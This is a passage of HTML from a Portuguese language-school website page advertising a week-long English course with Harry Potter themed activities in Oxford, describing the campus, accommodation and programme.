<body class="post-template-default single single-post postid-3393 single-format-standard wp-custom-logo cookies-not-set sp-easy-accordion-enabled rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<div class="main-wrap">
	<header id="masthead" class="site-header">

		<div class="container">
             <div class="row">
				 <div class="col-md-12">
				<div class="site-branding">
					<a href="https://ciling.pt/" class="custom-logo-link" rel="home"><img width="1959" height="455" src="https://ciling.pt/wp-content/uploads/2023/01/Prancheta-2.png" class="custom-logo" alt="Ciling &#8211; Centro Internacional de Línguas" decoding="async" fetchpriority="high" /></a>				
					
	                

			
				</div><!-- .site-branding -->


			<div id="mobile-menu-wrap">
            <!-- Collect the nav links, forms, and other content for toggling -->
			<button class="open-menu"><i class="fa fa-bars" aria-hidden="true"></i></button>
	            <div class="collapse navbar-collapse" id="navbar-collapse">

	             	                <ul id="menu-main" class="nav navbar-nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1951 nav-item"><a title="Cursos para Adultos" href="https://ciling.pt/cursos-para-adultos/" class="nav-link">Cursos para Adultos</a>
<ul role="menu" class=" dropdown-menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962 nav-item"><a title="Língua Alemã" href="https://ciling.pt/cursos-de-lingua-alema-para-adultos/" class="dropdown-item">Língua Alemã</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4482 nav-item"><a title="Língua Espanhola" href="https://ciling.pt/cursos-de-lingua-espanhola-para-adultos/" class="dropdown-item">Língua Espanhola</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1992 nav-item"><a title="Língua Francesa" href="https://ciling.pt/cursos-de-lingua-francesa-para-adultos/" class="dropdown-item">Língua Francesa</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1991 nav-item"><a title="Língua Inglesa" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos/" class="dropdown-item">Língua Inglesa</a>
	<ul role="menu" class=" dropdown-menu dropdown-sub">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040 nav-item"><a title="Cursos em Inglaterra" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos-em-inglaterra/" class="dropdown-item">Cursos em Inglaterra</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038 nav-item"><a title="Cursos na Escócia" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos-na-escocia/" class="dropdown-item">Cursos na Escócia</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037 nav-item"><a title="Cursos  na Irlanda" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos-na-irlanda/" class="dropdown-item">Cursos  na Irlanda</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036 nav-item"><a title="Cursos em Malta" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos-em-malta/" class="dropdown-item">Cursos em Malta</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034 nav-item"><a title="Cursos nos Estados Unidos" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos-nos-estados-unidos/" class="dropdown-item">Cursos nos Estados Unidos</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4560 nav-item"><a title="Curso nos Estados Unidos" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos-nos-estados-unidos/" class="dropdown-item">Curso nos Estados Unidos</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990 nav-item"><a title="Língua Italiana" href="https://ciling.pt/cursos-de-lingua-italiana-para-adultos/" class="dropdown-item">Língua Italiana</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4556 nav-item"><a title="Língua Italiana" href="https://ciling.pt/cursos-de-lingua-italiana-para-adultos/" class="dropdown-item">Língua Italiana</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1952 nav-item"><a title="Cursos para Jovens" href="https://ciling.pt/cursos-para-jovens/" class="nav-link">Cursos para Jovens</a>
<ul role="menu" class=" dropdown-menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008 nav-item"><a title="Língua Alemã" href="https://ciling.pt/cursos-de-lingua-alema-para-jovens/" class="dropdown-item">Língua Alemã</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010 nav-item"><a title="Língua Espanhola" href="https://ciling.pt/cursos-de-lingua-espanhola-para-jovens/" class="dropdown-item">Língua Espanhola</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011 nav-item"><a title="Língua Francesa" href="https://ciling.pt/cursos-de-lingua-francesa-para-jovens/" class="dropdown-item">Língua Francesa</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2009 nav-item"><a title="Língua Inglesa" href="https://ciling.pt/cursos-de-lingua-inglesa-para-jovens/" class="dropdown-item">Língua Inglesa</a>
	<ul role="menu" class=" dropdown-menu dropdown-sub">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058 nav-item"><a title="Cursos em Inglaterra" href="https://ciling.pt/cursos-de-lingua-inglesa-para-joves-na-inglaterra/" class="dropdown-item">Cursos em Inglaterra</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057 nav-item"><a title="Cursos na Escócia" href="https://ciling.pt/cursos-de-lingua-inglesa-para-jovens-na-escocia/" class="dropdown-item">Cursos na Escócia</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056 nav-item"><a title="Cursos na Irlanda" href="https://ciling.pt/cursos-de-lingua-inglesa-para-jovens-na-irlanda/" class="dropdown-item">Cursos na Irlanda</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055 nav-item"><a title="Cursos nos Estados Unidos" href="https://ciling.pt/cursos-de-lingua-inglesa-para-jovens-nos-estados-unidos/" class="dropdown-item">Cursos nos Estados Unidos</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14733 nav-item"><a title="Cursos em Malta" href="https://ciling.pt/cursos-de-lingua-inglesa-para-jovens-em-malta/" class="dropdown-item">Cursos em Malta</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4559 nav-item"><a title="Curso nos Estados Unidos" href="https://ciling.pt/cursos-de-lingua-inglesa-para-jovens-nos-estados-unidos/" class="dropdown-item">Curso nos Estados Unidos</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012 nav-item"><a title="Língua Italiana" href="https://ciling.pt/cursos-de-lingua-italiana-para-jovens/" class="dropdown-item">Língua Italiana</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4545 nav-item"><a title="Língua Italiana" href="https://ciling.pt/cursos-de-lingua-italiana-para-jovens/" class="dropdown-item">Língua Italiana</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2172 nav-item"><a title="Cursos de Verão - Partidas de Grupo" href="https://ciling.pt/programas-de-grupo/" class="nav-link">Cursos de Verão &#8211; Partidas de Grupo</a>
<ul role="menu" class=" dropdown-menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14681 nav-item"><a title="Inglês + Futebol em Inglaterra" href="https://ciling.pt/ingles-futebol-em-inglaterra/" class="dropdown-item">Inglês + Futebol em Inglaterra</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171 nav-item"><a title="Inglês em Inglaterra" href="https://ciling.pt/ingles-em-inglaterra/" class="dropdown-item">Inglês em Inglaterra</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4938 nav-item"><a title="Inglês na Irlanda" href="https://ciling.pt/ingles-na-irlanda/" class="dropdown-item">Inglês na Irlanda</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14628 nav-item"><a title="Inglês na Escócia" href="https://ciling.pt/ingles-na-escocia/" class="dropdown-item">Inglês na Escócia</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368 nav-item"><a title="Cursos de Línguas" href="https://ciling.pt/cursos-linguas/" class="dropdown-item">Cursos de Línguas</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4552 nav-item"><a title="Cursos de Línguas" href="https://ciling.pt/cursos-linguas/" class="dropdown-item">Cursos de Línguas</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3328" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children dropdown active menu-item-3328 nav-item"><a title="Programas Especiais" href="https://ciling.pt/programas-especiais/" class="nav-link">Programas Especiais</a>
<ul role="menu" class=" dropdown-menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14338 nav-item"><a title="Curso de Inglês + Programa de Estágio Profissional em Dublin" href="https://ciling.pt/cursos-de-ingles-e-programa-estagio-profissional-dublin/" class="dropdown-item">Curso de Inglês + Programa de Estágio Profissional em Dublin</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5138" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5138 nav-item"><a title="Curso de Línguas e Programa Cultural para Maiores de 50" href="https://ciling.pt/cursos-de-linguas-e-programa-cultural-para-maiores-de-50/" class="dropdown-item">Curso de Línguas e Programa Cultural para Maiores de 50</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3435 nav-item"><a title="Curso de Inglês e Academias de Desporto NIKE, em Inglaterra" href="https://ciling.pt/curso-de-ingles-e-academias-de-desporto-nike-em-inglaterra/" class="dropdown-item">Curso de Inglês e Academias de Desporto NIKE, em Inglaterra</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3418" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item active menu-item-3418 nav-item"><a title="Curso de Inglês e a Magia de Harry Potter, em Oxford" href="https://ciling.pt/curso-de-ingles-e-a-magia-de-harry-potter-em-oxford/" class="dropdown-item">Curso de Inglês e a Magia de Harry Potter, em Oxford</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3417 nav-item"><a title="Curso de Língua e Cozinha Italiana em Florença" href="https://ciling.pt/curso-de-lingua-e-cozinha-italiana-em-florenca/" class="dropdown-item">Curso de Língua e Cozinha Italiana em Florença</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3336 nav-item"><a title="Curso de Língua Inglesa em Londres para Famílias" href="https://ciling.pt/curso-de-lingua-inglesa-em-londres-para-familias/" class="dropdown-item">Curso de Língua Inglesa em Londres para Famílias</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3392 nav-item"><a title="Curso de Inglês e Futebol em Inglaterra" href="https://ciling.pt/curso-de-ingles-e-futebol-em-inglaterra/" class="dropdown-item">Curso de Inglês e Futebol em Inglaterra</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3329 nav-item"><a title="Curso Académico de Verão em Londres" href="https://ciling.pt/curso-academico-de-verao-em-londres/" class="dropdown-item">Curso Académico de Verão em Londres</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4551 nav-item"><a title="Curso Académico de Verão em Londres" href="https://ciling.pt/curso-academico-de-verao-em-londres/" class="dropdown-item">Curso Académico de Verão em Londres</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2367 nav-item"><a title="Visitas de Estudo" href="https://ciling.pt/visitas-de-estudo/" class="nav-link">Visitas de Estudo</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4262 nav-item"><a title="Voluntariado Internacional" href="https://ciling.pt/voluntariado-internacional/" class="nav-link">Voluntariado Internacional</a>
<ul role="menu" class=" dropdown-menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263 nav-item"><a title="Voluntariado na Costa Rica" href="https://ciling.pt/voluntariado-na-costa-rica/" class="dropdown-item">Voluntariado na Costa Rica</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314 nav-item"><a title="Voluntariado na Grécia" href="https://ciling.pt/voluntariado-na-grecia/" class="dropdown-item">Voluntariado na Grécia</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4337 nav-item"><a title="Voluntariado na Indonésia" href="https://ciling.pt/voluntariado-na-indonesia/" class="dropdown-item">Voluntariado na Indonésia</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4264 nav-item"><a title="Voluntariado na Islândia" href="https://ciling.pt/voluntariado-na-islandia/" class="dropdown-item">Voluntariado na Islândia</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4371 nav-item"><a title="Voluntariado no Peru" href="https://ciling.pt/voluntariado-no-peru/" class="dropdown-item">Voluntariado no Peru</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261 nav-item"><a title="Voluntariado na Tailândia" href="https://ciling.pt/voluntariado-na-tailandia/" class="dropdown-item">Voluntariado na Tailândia</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440 nav-item"><a title="Voluntariado na Tanzânia" href="https://ciling.pt/voluntariado-na-tanzania/" class="dropdown-item">Voluntariado na Tanzânia</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4548 nav-item"><a title="Voluntário na Tanzânia" href="https://ciling.pt/voluntariado-na-tanzania/" class="dropdown-item">Voluntário na Tanzânia</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025 nav-item"><a title="#" href="#" class="nav-link">#</a></li>
</ul>
	                


						

									<button class="close-menu"><span class="sr-text">Close Menu</span><i class="fa fa-times" aria-hidden="true"></i></button>	

	            </div>
				</div><!-- End navbar-collapse -->

				

	            </div>
			</div>
		</div>
	</header><!-- #masthead -->

	<!-- /main-wrap -->

<div id="content" class="vb-section-content section">
    <div class="container">
        <div class="row">
            <div class="col-md-8">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

						
<article id="post-3393" class="post-3393 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria tag-programa-especiais">

	
			<div class="post-thumbnail">
				<img width="2560" height="1707" src="https://ciling.pt/wp-content/uploads/1970/01/pexels-rodnae-productions-7979101-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://ciling.pt/wp-content/uploads/1970/01/pexels-rodnae-productions-7979101-scaled.jpg 2560w, https://ciling.pt/wp-content/uploads/1970/01/pexels-rodnae-productions-7979101-300x200.jpg 300w, https://ciling.pt/wp-content/uploads/1970/01/pexels-rodnae-productions-7979101-1536x1024.jpg 1536w, https://ciling.pt/wp-content/uploads/1970/01/pexels-rodnae-productions-7979101-768x512.jpg 768w, https://ciling.pt/wp-content/uploads/1970/01/pexels-rodnae-productions-7979101-2048x1365.jpg 2048w, https://ciling.pt/wp-content/uploads/1970/01/pexels-rodnae-productions-7979101-600x400.jpg 600w, https://ciling.pt/wp-content/uploads/1970/01/pexels-rodnae-productions-7979101-24x16.jpg 24w, https://ciling.pt/wp-content/uploads/1970/01/pexels-rodnae-productions-7979101-36x24.jpg 36w, https://ciling.pt/wp-content/uploads/1970/01/pexels-rodnae-productions-7979101-48x32.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" />			</div><!-- .post-thumbnail -->

				<header class="entry-header">
		<h1 class="entry-title">Curso de Inglês e a Magia de Harry Potter, em Oxford</h1>			<div class="entry-meta">
							</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	


	<div class="entry-content">
            
<h2 class="wp-block-heading">Localização</h2>



<p>A histórica cidade de Oxford oferece o cenário perfeito para explorar o mundo mágico de Harry Potter e é aqui que os jovens alunos terão a oportunidade de descobrir alguns dos famosos locais de filmagem da saga Harry Potter.</p>



<p>A escola de Verão tem lugar no <em>campus </em>do Oxford International College, localizado a curta distância do centro de Oxford. Este <em>campus</em> oferece instalações de ensino e lazer de alta qualidade, incluindo modernas salas de aula e diversos espaços ao ar livre, para relaxar e desfrutar de todo o programa recreativo.</p>



<h2 class="wp-block-heading">Alojamento</h2>



<p>A residência da universidade oferece quartos individuais e duplos, com casa de banho privada, para a estadia dos estudantes. Todas as refeições têm lugar no moderno refeitório do&nbsp;<em>campus</em>, excepto nos dias de excursão, em que será entregue um almoço embalado (<em>packec lunch</em>).</p>



<h2 class="wp-block-heading">Programa</h2>



<p>Este emocionante curso de uma semana combinará aulas de inglês, aulas temáticas dedicadas à magia e divertidas actividades relacionadas com o universo de Harry Potter.</p>



<p>Haverá oportunidade de visitar o&nbsp;<em>Harry Potter Studio Tour</em>, passear a pé por locais encantados e jogar&nbsp;<em>quidditch</em>. Os alunos irão explorar o mundo mágico de Harry Potter enquanto fazem amigos e melhoram o inglês!</p>



<figure class="wp-block-image size-full"><img decoding="async" width="1112" height="344" src="https://ciling.pt/wp-content/uploads/2023/02/english-and-wizardry.png" alt="" class="wp-image-3395" srcset="https://ciling.pt/wp-content/uploads/2023/02/english-and-wizardry.png 1112w, https://ciling.pt/wp-content/uploads/2023/02/english-and-wizardry-300x93.png 300w, https://ciling.pt/wp-content/uploads/2023/02/english-and-wizardry-768x238.png 768w, https://ciling.pt/wp-content/uploads/2023/02/english-and-wizardry-24x7.png 24w, https://ciling.pt/wp-content/uploads/2023/02/english-and-wizardry-36x11.png 36w, https://ciling.pt/wp-content/uploads/2023/02/english-and-wizardry-48x15.png 48w" sizes="(max-width: 1112px) 100vw, 1112px" /></figure>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<p><strong><strong><strong>Descobre um mundo novo com English and Wizardry!</strong></strong></strong></p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-buttons is-content-justification-left is-layout-flex wp-container-core-buttons-is-layout-1 wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-white-color has-text-color has-background wp-element-button" href="https://ciling.pt/wp-content/uploads/2025/12/OXJ-2026_Schedule-02a09Ago.-Wizardry-week.pdf" style="border-radius:0px;background-color:#74af26" target="_blank" rel="noreferrer noopener">Descarregar folheto informativo</a></div>
</div>
</div>
</div>



<p></p>



<div class="wp-block-cb-carousel" data-slick="{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:1,&quot;speed&quot;:300,&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;autoplay&quot;:true,&quot;autoplaySpeed&quot;:2500,&quot;infinite&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:769,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}}]}">
<div class="wp-block-cb-slide">
<figure class="wp-block-image size-large"><img decoding="async" width="1711" height="1024" src="https://ciling.pt/wp-content/uploads/2023/02/Crescent_Hall_outside2-1711x1024.jpg" alt="" class="wp-image-3397" srcset="https://ciling.pt/wp-content/uploads/2023/02/Crescent_Hall_outside2-1711x1024.jpg 1711w, https://ciling.pt/wp-content/uploads/2023/02/Crescent_Hall_outside2-300x179.jpg 300w, https://ciling.pt/wp-content/uploads/2023/02/Crescent_Hall_outside2-768x460.jpg 768w, https://ciling.pt/wp-content/uploads/2023/02/Crescent_Hall_outside2-1536x919.jpg 1536w, https://ciling.pt/wp-content/uploads/2023/02/Crescent_Hall_outside2-2048x1225.jpg 2048w, https://ciling.pt/wp-content/uploads/2023/02/Crescent_Hall_outside2-24x14.jpg 24w, https://ciling.pt/wp-content/uploads/2023/02/Crescent_Hall_outside2-36x22.jpg 36w, https://ciling.pt/wp-content/uploads/2023/02/Crescent_Hall_outside2-48x29.jpg 48w" sizes="(max-width: 1711px) 100vw, 1711px" /><figcaption class="wp-element-caption">Residência da universidade</figcaption></figure>
</div>



<div class="wp-block-cb-slide">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1711" height="1024" src="https://ciling.pt/wp-content/uploads/2023/02/Oxford_064-low-1711x1024.jpg" alt="" class="wp-image-3398" style="object-fit:cover" srcset="https://ciling.pt/wp-content/uploads/2023/02/Oxford_064-low-1711x1024.jpg 1711w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_064-low-300x179.jpg 300w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_064-low-768x460.jpg 768w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_064-low-1536x919.jpg 1536w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_064-low-2048x1225.jpg 2048w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_064-low-24x14.jpg 24w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_064-low-36x22.jpg 36w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_064-low-48x29.jpg 48w" sizes="auto, (max-width: 1711px) 100vw, 1711px" /><figcaption class="wp-element-caption">Pavilhão desportivo</figcaption></figure>
</div>



<div class="wp-block-cb-slide">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1713" height="1024" src="https://ciling.pt/wp-content/uploads/2023/02/Oxford_146-1713x1024.jpg" alt="" class="wp-image-3399" srcset="https://ciling.pt/wp-content/uploads/2023/02/Oxford_146-1713x1024.jpg 1713w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_146-300x179.jpg 300w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_146-768x459.jpg 768w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_146-1536x918.jpg 1536w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_146-2048x1224.jpg 2048w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_146-24x14.jpg 24w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_146-36x22.jpg 36w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_146-48x29.jpg 48w" sizes="auto, (max-width: 1713px) 100vw, 1713px" /><figcaption class="wp-element-caption">Sala de Aula</figcaption></figure>
</div>



<div class="wp-block-cb-slide">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1712" height="1024" src="https://ciling.pt/wp-content/uploads/2023/02/Oxford_200-1712x1024.jpg" alt="" class="wp-image-3400" srcset="https://ciling.pt/wp-content/uploads/2023/02/Oxford_200-1712x1024.jpg 1712w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_200-300x179.jpg 300w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_200-768x459.jpg 768w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_200-1536x919.jpg 1536w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_200-2048x1225.jpg 2048w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_200-24x14.jpg 24w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_200-36x22.jpg 36w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_200-48x29.jpg 48w" sizes="auto, (max-width: 1712px) 100vw, 1712px" /><figcaption class="wp-element-caption">Sala de Jogos</figcaption></figure>
</div>



<div class="wp-block-cb-slide">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1712" height="1024" src="https://ciling.pt/wp-content/uploads/2023/02/Oxford_210-1712x1024.jpg" alt="" class="wp-image-3401" srcset="https://ciling.pt/wp-content/uploads/2023/02/Oxford_210-1712x1024.jpg 1712w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_210-300x179.jpg 300w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_210-768x459.jpg 768w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_210-1536x919.jpg 1536w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_210-2048x1225.jpg 2048w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_210-24x14.jpg 24w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_210-36x22.jpg 36w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_210-48x29.jpg 48w" sizes="auto, (max-width: 1712px) 100vw, 1712px" /><figcaption class="wp-element-caption">Refeitório</figcaption></figure>
</div>



<div class="wp-block-cb-slide">
